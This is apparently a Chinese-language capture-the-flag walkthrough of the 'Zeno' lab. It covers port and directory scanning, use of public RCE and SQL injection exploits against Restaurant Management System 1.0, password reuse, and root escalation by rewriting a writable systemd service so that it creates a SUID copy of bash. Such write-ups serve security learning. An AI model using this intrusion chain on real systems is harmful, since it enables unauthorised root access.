Zeno
端口扫描
root@ip-10-10-175-241:~/zeno# nmap -sTCV -p 22,12340 --min-rate 1000 10.10.31.87
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-23 01:50 BST
Nmap scan report for ip-10-10-31-87.eu-west-1.compute.internal (10.10.31.87)
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 09:23:62:a2:18:62:83:69:04:40:62:32:97:ff:3c:cd (RSA)
| 256 33:66:35:36:b0:68:06:32:c1:8a:f6:01:bc:43:38:ce (ECDSA)
|_ 256 14:98:e3:84:70:55:e6:60:0c:c2:09:77:f8:b7:a6:1c (EdDSA)
12340/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: We've got some trouble | 404 - Resource not found
MAC Address: 02:17:43:A8:8B:CF (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.96 seconds
12340
进行目录扫描
root@ip-10-10-175-241:~/zeno# gobuster dir -uhttp://10.10.31.87:12340/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.31.87:12340/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/23 01:57:00 Starting gobuster
===============================================================
/index.html (Status: 200)
/rms (Status: 301)
访问发现的 rms 页面我发现其是一个管理系统, 所以我就查找有没有相关的漏洞:
- Restaurant Management System 1.0 - Remote Code Execution : 文件上传漏洞, 可以利用
- Restaurant Management System 1.0 SQL Injection : SQLi

利用上面发现两个 exp我分别进行了操作:
- sqli : 读取数据库的用户表但是什么都没有获取到
- 文件上传漏洞 利用此来获取 Shell
后渗透
apache

apache —> edward
获取到 Shell 之后我进行了一系列的操作:
- 查看数据库配置文件 数据库其他表中内容
- 查看属于用户 edward 的文件,
但是都失败了, 我上传了 linpeas.sh 文件进行枚举,在其中存在一些特殊之处

这边泄露了一个密码同时告诉我们一个可写的service 文件, 我们不妨考虑密码重用的问题

edward —> root
我发现用户 edward 具有重启计算机的特权, 所以我们不妨修改一下上面发现的 service 文件进行利用
[edward@zeno ~]$ cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "cp /bin/bash /home/edward/bash;chmod u+s /home/edward/bash"
[Install]
WantedBy=multi-user.target
[edward@zeno ~]$ ls -al
total 964
drwxr-xr-x. 3 root root 139 Sep 23 04:08 .
drwxr-xr-x. 3 root root 20 Jul 26 2021 ..
-rwsr-xr-x. 1 root root 964536 Sep 23 04:08 bash